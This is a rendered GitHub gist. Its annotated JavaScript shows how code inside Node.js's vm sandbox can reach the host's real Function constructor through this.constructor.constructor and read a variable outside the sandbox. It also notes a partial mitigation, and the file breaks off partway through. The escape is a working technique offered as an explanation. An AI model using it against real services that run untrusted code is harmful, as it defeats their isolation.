    <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25Zm7.47 3.97a.75.75 0 0 1 1.06 0l2 2a.75.75 0 0 1 0 1.06l-2 2a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L10.69 8 9.22 6.53a.75.75 0 0 1 0-1.06ZM6.78 6.53 5.31 8l1.47 1.47a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215l-2-2a.75.75 0 0 1 0-1.06l2-2a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path>
</svg>
          </span>
          <a class="wb-break-all" href="#file-escape-js">
            <strong class="user-select-contain gist-blob-name css-truncate-target">
              escape.js
            </strong>
          </a>
        </div>
      </div>
    
    <div itemprop="text"
      class="Box-body p-0 blob-wrapper data type-javascript  gist-border-0"
      style="overflow: auto" tabindex="0" role="region"
      aria-label="escape.js content, created by jcreedcmu on 06:09PM on February 19, 2018."
    >

        
<div class="js-check-hidden-unicode js-blob-code-container blob-code-content">

  <template class="js-file-alert-template">
  <div data-view-component="true" class="flash flash-warn flash-full d-flex flex-items-center">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    <span>
      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
      <a class="Link--inTextBlock" href="https://github.co/hiddenchars" target="_blank">Learn more about bidirectional Unicode characters</a>
    </span>


  <div data-view-component="true" class="flash-action">        <a href="{{ revealButtonHref }}" data-view-component="true" class="btn-sm btn">    Show hidden characters
</a>
</div>
</div></template>
<template class="js-line-alert-template">
  <span aria-label="This line has hidden Unicode characters" data-view-component="true" class="line-alert tooltipped tooltipped-e">
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
</span></template>

  <table data-hpc class="highlight tab-size js-file-line-container" data-tab-size="4" data-paste-markdown-skip data-tagsearch-path="escape.js">
        <tr>
          <td id="file-escape-js-L1" class="blob-num js-line-number js-blob-rnum" data-line-number="1"></td>
          <td id="file-escape-js-LC1" class="blob-code blob-code-inner js-file-line"><span class=pl-c>////////</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L2" class="blob-num js-line-number js-blob-rnum" data-line-number="2"></td>
          <td id="file-escape-js-LC2" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// The vm module lets you run a string containing javascript code &#39;in</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L3" class="blob-num js-line-number js-blob-rnum" data-line-number="3"></td>
          <td id="file-escape-js-LC3" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// a sandbox&#39;, where you specify a context of global variables that</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L4" class="blob-num js-line-number js-blob-rnum" data-line-number="4"></td>
          <td id="file-escape-js-LC4" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// exist for the duration of its execution. This works more or less</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L5" class="blob-num js-line-number js-blob-rnum" data-line-number="5"></td>
          <td id="file-escape-js-LC5" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// well, and if you&#39;re in control of the code that&#39;s running, and you</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L6" class="blob-num js-line-number js-blob-rnum" data-line-number="6"></td>
          <td id="file-escape-js-LC6" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// have a reasonable protocol in mind// for how it expects a certain</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L7" class="blob-num js-line-number js-blob-rnum" data-line-number="7"></td>
          <td id="file-escape-js-LC7" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// context to exist and interacts with it --- like, maybe a plug-in</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L8" class="blob-num js-line-number js-blob-rnum" data-line-number="8"></td>
          <td id="file-escape-js-LC8" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// API for a program, with some endpoints defined for it that do</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L9" class="blob-num js-line-number js-blob-rnum" data-line-number="9"></td>
          <td id="file-escape-js-LC9" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// useful domain-specific things --- your life can go smoothly.</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L10" class="blob-num js-line-number js-blob-rnum" data-line-number="10"></td>
          <td id="file-escape-js-LC10" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-escape-js-L11" class="blob-num js-line-number js-blob-rnum" data-line-number="11"></td>
          <td id="file-escape-js-LC11" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// However, the documentation [https://nodejs.org/api/vm.html] says</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L12" class="blob-num js-line-number js-blob-rnum" data-line-number="12"></td>
          <td id="file-escape-js-LC12" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// very pointedly:</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L13" class="blob-num js-line-number js-blob-rnum" data-line-number="13"></td>
          <td id="file-escape-js-LC13" class="blob-code blob-code-inner js-file-line"><span class=pl-c>//     Note: The vm module is not a security mechanism. Do not use it</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L14" class="blob-num js-line-number js-blob-rnum" data-line-number="14"></td>
          <td id="file-escape-js-LC14" class="blob-code blob-code-inner js-file-line"><span class=pl-c>//     to run untrusted code.</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L15" class="blob-num js-line-number js-blob-rnum" data-line-number="15"></td>
          <td id="file-escape-js-LC15" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// because untrusted code as a number of avenues for maliciously</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L16" class="blob-num js-line-number js-blob-rnum" data-line-number="16"></td>
          <td id="file-escape-js-LC16" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// escaping the sandbox. Here&#39;s a few of them that I like,</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L17" class="blob-num js-line-number js-blob-rnum" data-line-number="17"></td>
          <td id="file-escape-js-LC17" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// derived in part from things I learned reading</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L18" class="blob-num js-line-number js-blob-rnum" data-line-number="18"></td>
          <td id="file-escape-js-LC18" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// [https://github.com/patriksimek/vm2/issues/32]</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L19" class="blob-num js-line-number js-blob-rnum" data-line-number="19"></td>
          <td id="file-escape-js-LC19" class="blob-code blob-code-inner js-file-line"><span class=pl-s1>vm</span> <span class=pl-c1>=</span> <span class=pl-en>require</span><span class=pl-kos>(</span><span class=pl-s>&#39;vm&#39;</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L20" class="blob-num js-line-number js-blob-rnum" data-line-number="20"></td>
          <td id="file-escape-js-LC20" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-escape-js-L21" class="blob-num js-line-number js-blob-rnum" data-line-number="21"></td>
          <td id="file-escape-js-LC21" class="blob-code blob-code-inner js-file-line"><span class=pl-c>////////</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L22" class="blob-num js-line-number js-blob-rnum" data-line-number="22"></td>
          <td id="file-escape-js-LC22" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// A global variable the sandbox isn&#39;t supposed to see:</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L23" class="blob-num js-line-number js-blob-rnum" data-line-number="23"></td>
          <td id="file-escape-js-LC23" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-escape-js-L24" class="blob-num js-line-number js-blob-rnum" data-line-number="24"></td>
          <td id="file-escape-js-LC24" class="blob-code blob-code-inner js-file-line"><span class=pl-s1>sauce</span> <span class=pl-c1>=</span> <span class=pl-s>&quot;laser&quot;</span><span class=pl-kos>;</span> <span class=pl-c>// &#39;laser is the sauce&#39;</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L25" class="blob-num js-line-number js-blob-rnum" data-line-number="25"></td>
          <td id="file-escape-js-LC25" class="blob-code blob-code-inner js-file-line">					  <span class=pl-c>// [https://www.theregister.co.uk/2018/02/08/waymo_uber_trial/]</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L26" class="blob-num js-line-number js-blob-rnum" data-line-number="26"></td>
          <td id="file-escape-js-LC26" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-escape-js-L27" class="blob-num js-line-number js-blob-rnum" data-line-number="27"></td>
          <td id="file-escape-js-LC27" class="blob-code blob-code-inner js-file-line"><span class=pl-c>////////</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L28" class="blob-num js-line-number js-blob-rnum" data-line-number="28"></td>
          <td id="file-escape-js-LC28" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// If you directly access the variable from inside the sandbox, you don&#39;t</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L29" class="blob-num js-line-number js-blob-rnum" data-line-number="29"></td>
          <td id="file-escape-js-LC29" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// get to see it.</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L30" class="blob-num js-line-number js-blob-rnum" data-line-number="30"></td>
          <td id="file-escape-js-LC30" class="blob-code blob-code-inner js-file-line"><span class=pl-k>const</span> <span class=pl-s1>code1</span> <span class=pl-c1>=</span> <span class=pl-s>`&quot;this is the sauce &quot; + sauce`</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L31" class="blob-num js-line-number js-blob-rnum" data-line-number="31"></td>
          <td id="file-escape-js-LC31" class="blob-code blob-code-inner js-file-line"><span class=pl-k>try</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L32" class="blob-num js-line-number js-blob-rnum" data-line-number="32"></td>
          <td id="file-escape-js-LC32" class="blob-code blob-code-inner js-file-line">  <span class=pl-smi>console</span><span class=pl-kos>.</span><span class=pl-en>log</span><span class=pl-kos>(</span><span class=pl-s1>vm</span><span class=pl-kos>.</span><span class=pl-en>runInContext</span><span class=pl-kos>(</span><span class=pl-s1>code1</span><span class=pl-kos>,</span> <span class=pl-s1>vm</span><span class=pl-kos>.</span><span class=pl-en>createContext</span><span class=pl-kos>(</span><span class=pl-kos>{</span><span class=pl-kos>}</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L33" class="blob-num js-line-number js-blob-rnum" data-line-number="33"></td>
          <td id="file-escape-js-LC33" class="blob-code blob-code-inner js-file-line"><span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L34" class="blob-num js-line-number js-blob-rnum" data-line-number="34"></td>
          <td id="file-escape-js-LC34" class="blob-code blob-code-inner js-file-line"><span class=pl-k>catch</span><span class=pl-kos>(</span><span class=pl-s1>e</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L35" class="blob-num js-line-number js-blob-rnum" data-line-number="35"></td>
          <td id="file-escape-js-LC35" class="blob-code blob-code-inner js-file-line">  <span class=pl-smi>console</span><span class=pl-kos>.</span><span class=pl-en>log</span><span class=pl-kos>(</span><span class=pl-s>&quot;I expected this to go wrong:&quot;</span><span class=pl-kos>,</span> <span class=pl-s1>e</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L36" class="blob-num js-line-number js-blob-rnum" data-line-number="36"></td>
          <td id="file-escape-js-LC36" class="blob-code blob-code-inner js-file-line">  <span class=pl-c>// We see: &quot;ReferenceError: sauce is not defined&quot;</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L37" class="blob-num js-line-number js-blob-rnum" data-line-number="37"></td>
          <td id="file-escape-js-LC37" class="blob-code blob-code-inner js-file-line"><span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L38" class="blob-num js-line-number js-blob-rnum" data-line-number="38"></td>
          <td id="file-escape-js-LC38" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-escape-js-L39" class="blob-num js-line-number js-blob-rnum" data-line-number="39"></td>
          <td id="file-escape-js-LC39" class="blob-code blob-code-inner js-file-line"><span class=pl-c>////////</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L40" class="blob-num js-line-number js-blob-rnum" data-line-number="40"></td>
          <td id="file-escape-js-LC40" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// But here&#39;s a funny thing. That empty object we passed as the constructor?</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L41" class="blob-num js-line-number js-blob-rnum" data-line-number="41"></td>
          <td id="file-escape-js-LC41" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Like every other object, it has a constructor.</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L42" class="blob-num js-line-number js-blob-rnum" data-line-number="42"></td>
          <td id="file-escape-js-LC42" class="blob-code blob-code-inner js-file-line"><span class=pl-smi>console</span><span class=pl-kos>.</span><span class=pl-en>log</span><span class=pl-kos>(</span><span class=pl-kos>(</span><span class=pl-kos>{</span><span class=pl-kos>}</span><span class=pl-kos>)</span><span class=pl-kos>.</span><span class=pl-c1>constructor</span><span class=pl-kos>)</span><span class=pl-kos>;</span> <span class=pl-c>// -&gt; [Function: Object]</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L43" class="blob-num js-line-number js-blob-rnum" data-line-number="43"></td>
          <td id="file-escape-js-LC43" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-escape-js-L44" class="blob-num js-line-number js-blob-rnum" data-line-number="44"></td>
          <td id="file-escape-js-LC44" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// And that constructor has a constructor, which is the constructor of</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L45" class="blob-num js-line-number js-blob-rnum" data-line-number="45"></td>
          <td id="file-escape-js-LC45" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Functions.</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L46" class="blob-num js-line-number js-blob-rnum" data-line-number="46"></td>
          <td id="file-escape-js-LC46" class="blob-code blob-code-inner js-file-line"><span class=pl-smi>console</span><span class=pl-kos>.</span><span class=pl-en>log</span><span class=pl-kos>(</span><span class=pl-kos>(</span><span class=pl-kos>{</span><span class=pl-kos>}</span><span class=pl-kos>)</span><span class=pl-kos>.</span><span class=pl-c1>constructor</span><span class=pl-kos>.</span><span class=pl-c1>constructor</span><span class=pl-kos>)</span><span class=pl-kos>;</span> <span class=pl-c>// -&gt; [Function: Function]</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L47" class="blob-num js-line-number js-blob-rnum" data-line-number="47"></td>
          <td id="file-escape-js-LC47" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-escape-js-L48" class="blob-num js-line-number js-blob-rnum" data-line-number="48"></td>
          <td id="file-escape-js-LC48" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Did you know that if you call the Function constructor with a</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L49" class="blob-num js-line-number js-blob-rnum" data-line-number="49"></td>
          <td id="file-escape-js-LC49" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// string argument, it basically does an eval and makes a function</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L50" class="blob-num js-line-number js-blob-rnum" data-line-number="50"></td>
          <td id="file-escape-js-LC50" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// whose body is that string?</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L51" class="blob-num js-line-number js-blob-rnum" data-line-number="51"></td>
          <td id="file-escape-js-LC51" class="blob-code blob-code-inner js-file-line"><span class=pl-smi>console</span><span class=pl-kos>.</span><span class=pl-en>log</span><span class=pl-kos>(</span><span class=pl-k>new</span> <span class=pl-v>Function</span><span class=pl-kos>(</span><span class=pl-s>&quot;return (1+2)&quot;</span><span class=pl-kos>)</span><span class=pl-kos>(</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>;</span> <span class=pl-c>// -&gt; 3</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L52" class="blob-num js-line-number js-blob-rnum" data-line-number="52"></td>
          <td id="file-escape-js-LC52" class="blob-code blob-code-inner js-file-line"><span class=pl-smi>console</span><span class=pl-kos>.</span><span class=pl-en>log</span><span class=pl-kos>(</span><span class=pl-kos>(</span><span class=pl-kos>{</span><span class=pl-kos>}</span><span class=pl-kos>)</span><span class=pl-kos>.</span><span class=pl-c1>constructor</span><span class=pl-kos>.</span><span class=pl-en>constructor</span><span class=pl-kos>(</span><span class=pl-s>&quot;return (1+2)&quot;</span><span class=pl-kos>)</span><span class=pl-kos>(</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>;</span> <span class=pl-c>// -&gt; 3</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L53" class="blob-num js-line-number js-blob-rnum" data-line-number="53"></td>
          <td id="file-escape-js-LC53" class="blob-code blob-code-inner js-file-line"><span class=pl-smi>console</span><span class=pl-kos>.</span><span class=pl-en>log</span><span class=pl-kos>(</span><span class=pl-kos>(</span><span class=pl-kos>{</span><span class=pl-kos>}</span><span class=pl-kos>)</span><span class=pl-kos>.</span><span class=pl-c1>constructor</span><span class=pl-kos>.</span><span class=pl-en>constructor</span><span class=pl-kos>(</span><span class=pl-s>&quot;return sauce&quot;</span><span class=pl-kos>)</span><span class=pl-kos>(</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>;</span> <span class=pl-c>// -&gt; laser</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L54" class="blob-num js-line-number js-blob-rnum" data-line-number="54"></td>
          <td id="file-escape-js-LC54" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-escape-js-L55" class="blob-num js-line-number js-blob-rnum" data-line-number="55"></td>
          <td id="file-escape-js-LC55" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// And the initial value of &#39;this&#39; when we run in a vm is the global</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L56" class="blob-num js-line-number js-blob-rnum" data-line-number="56"></td>
          <td id="file-escape-js-LC56" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// context object.</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L57" class="blob-num js-line-number js-blob-rnum" data-line-number="57"></td>
          <td id="file-escape-js-LC57" class="blob-code blob-code-inner js-file-line"><span class=pl-smi>console</span><span class=pl-kos>.</span><span class=pl-en>log</span><span class=pl-kos>(</span><span class=pl-s1>vm</span><span class=pl-kos>.</span><span class=pl-en>runInContext</span><span class=pl-kos>(</span><span class=pl-s>`this.a`</span><span class=pl-kos>,</span> <span class=pl-s1>vm</span><span class=pl-kos>.</span><span class=pl-en>createContext</span><span class=pl-kos>(</span><span class=pl-kos>{</span><span class=pl-c1>a</span>: <span class=pl-c1>17</span><span class=pl-kos>}</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>;</span> <span class=pl-c>// -&gt; 17</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L58" class="blob-num js-line-number js-blob-rnum" data-line-number="58"></td>
          <td id="file-escape-js-LC58" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-escape-js-L59" class="blob-num js-line-number js-blob-rnum" data-line-number="59"></td>
          <td id="file-escape-js-LC59" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Here&#39;s the critical thing: even if we take the &#39;empty&#39; object, its</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L60" class="blob-num js-line-number js-blob-rnum" data-line-number="60"></td>
          <td id="file-escape-js-LC60" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// constructor&#39;s constructor is still the geniune real Function that lives</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L61" class="blob-num js-line-number js-blob-rnum" data-line-number="61"></td>
          <td id="file-escape-js-LC61" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// *outside* the vm, and constructs functions that run outside the vm.</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L62" class="blob-num js-line-number js-blob-rnum" data-line-number="62"></td>
          <td id="file-escape-js-LC62" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// So if we do the following:</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L63" class="blob-num js-line-number js-blob-rnum" data-line-number="63"></td>
          <td id="file-escape-js-LC63" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-escape-js-L64" class="blob-num js-line-number js-blob-rnum" data-line-number="64"></td>
          <td id="file-escape-js-LC64" class="blob-code blob-code-inner js-file-line"><span class=pl-k>const</span> <span class=pl-s1>code2</span> <span class=pl-c1>=</span> <span class=pl-s>`(this.constructor.constructor(&quot;return sauce&quot;))()`</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L65" class="blob-num js-line-number js-blob-rnum" data-line-number="65"></td>
          <td id="file-escape-js-LC65" class="blob-code blob-code-inner js-file-line"><span class=pl-smi>console</span><span class=pl-kos>.</span><span class=pl-en>log</span><span class=pl-kos>(</span><span class=pl-s1>vm</span><span class=pl-kos>.</span><span class=pl-en>runInContext</span><span class=pl-kos>(</span><span class=pl-s1>code2</span><span class=pl-kos>,</span> <span class=pl-s1>vm</span><span class=pl-kos>.</span><span class=pl-en>createContext</span><span class=pl-kos>(</span><span class=pl-kos>{</span><span class=pl-kos>}</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>;</span> <span class=pl-c>// -&gt; laser</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L66" class="blob-num js-line-number js-blob-rnum" data-line-number="66"></td>
          <td id="file-escape-js-LC66" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-escape-js-L67" class="blob-num js-line-number js-blob-rnum" data-line-number="67"></td>
          <td id="file-escape-js-LC67" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// ...we leak data from the global context into the vm.</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L68" class="blob-num js-line-number js-blob-rnum" data-line-number="68"></td>
          <td id="file-escape-js-LC68" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-escape-js-L69" class="blob-num js-line-number js-blob-rnum" data-line-number="69"></td>
          <td id="file-escape-js-LC69" class="blob-code blob-code-inner js-file-line"><span class=pl-c>////////</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L70" class="blob-num js-line-number js-blob-rnum" data-line-number="70"></td>
          <td id="file-escape-js-LC70" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// This particular vector can be patched up by passing in a more restricted object</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L71" class="blob-num js-line-number js-blob-rnum" data-line-number="71"></td>
          <td id="file-escape-js-LC71" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// as a context:</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L72" class="blob-num js-line-number js-blob-rnum" data-line-number="72"></td>
          <td id="file-escape-js-LC72" class="blob-code blob-code-inner js-file-line"><span class=pl-k>try</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L73" class="blob-num js-line-number js-blob-rnum" data-line-number="73"></td>
          <td id="file-escape-js-LC73" class="blob-code blob-code-inner js-file-line">  <span class=pl-smi>console</span><span class=pl-kos>.</span><span class=pl-en>log</span><span class=pl-kos>(</span><span class=pl-s1>vm</span><span class=pl-kos>.</span><span class=pl-en>runInContext</span><span class=pl-kos>(</span><span class=pl-s1>code2</span><span class=pl-kos>,</span> <span class=pl-s1>vm</span><span class=pl-kos>.</span><span class=pl-en>createContext</span><span class=pl-kos>(</span><span class=pl-v>Object</span><span class=pl-kos>.</span><span class=pl-en>create</span><span class=pl-kos>(</span><span class=pl-c1>null</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L74" class="blob-num js-line-number js-blob-rnum" data-line-number="74"></td>
          <td id="file-escape-js-LC74" class="blob-code blob-code-inner js-file-line"><span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L75" class="blob-num js-line-number js-blob-rnum" data-line-number="75"></td>
          <td id="file-escape-js-LC75" class="blob-code blob-code-inner js-file-line"><span class=pl-k>catch</span><span class=pl-kos>(</span><span class=pl-s1>e</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L76" class="blob-num js-line-number js-blob-rnum" data-line-number="76"></td>
          <td id="file-escape-js-LC76" class="blob-code blob-code-inner js-file-line">  <span class=pl-smi>console</span><span class=pl-kos>.</span><span class=pl-en>log</span><span class=pl-kos>(</span><span class=pl-s>&quot;I expected this to go wrong:&quot;</span><span class=pl-kos>,</span> <span class=pl-s1>e</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L77" class="blob-num js-line-number js-blob-rnum" data-line-number="77"></td>
          <td id="file-escape-js-LC77" class="blob-code blob-code-inner js-file-line">  <span class=pl-c>// We see: &quot;ReferenceError: sauce is not defined&quot;</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L78" class="blob-num js-line-number js-blob-rnum" data-line-number="78"></td>
          <td id="file-escape-js-LC78" class="blob-code blob-code-inner js-file-line"><span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L79" class="blob-num js-line-number js-blob-rnum" data-line-number="79"></td>
          <td id="file-escape-js-LC79" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-escape-js-L80" class="blob-num js-line-number js-blob-rnum" data-line-number="80"></td>
          <td id="file-escape-js-LC80" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// But this means we can&#39;t easily pass *any* data into the vm without</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L81" class="blob-num js-line-number js-blob-rnum" data-line-number="81"></td>
          <td id="file-escape-js-LC81" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// worrying that some data somewhere has a reference to the global</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L82" class="blob-num js-line-number js-blob-rnum" data-line-number="82"></td>
          <td id="file-escape-js-LC82" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Object or Function or almost anything that has a chain of</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L83" class="blob-num js-line-number js-blob-rnum" data-line-number="83"></td>
          <td id="file-escape-js-LC83" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// .constructor or .__proto or anything else that eventually yields</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L84" class="blob-num js-line-number js-blob-rnum" data-line-number="84"></td>
          <td id="file-escape-js-LC84" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// the real outer Function constructor.</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L85" class="blob-num js-line-number js-blob-rnum" data-line-number="85"></td>
          <td id="file-escape-js-LC85" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-escape-js-L86" class="blob-num js-line-number js-blob-rnum" data-line-number="86"></td>
          <td id="file-escape-js-LC86" class="blob-code blob-code-inner js-file-line"><span class=pl-c>////////</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L87" class="blob-num js-line-number js-blob-rnum" data-line-number="87"></td>
          <td id="file-escape-js-LC87" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Suppose we&#39;re ok with that limitation with respect to the vm</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L88" class="blob-num js-line-number js-blob-rnum" data-line-number="88"></td>
          <td id="file-escape-js-LC88" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// context object. It&#39;s *still* dangerous to interact with any data</span></td>
        </tr>
        <tr>
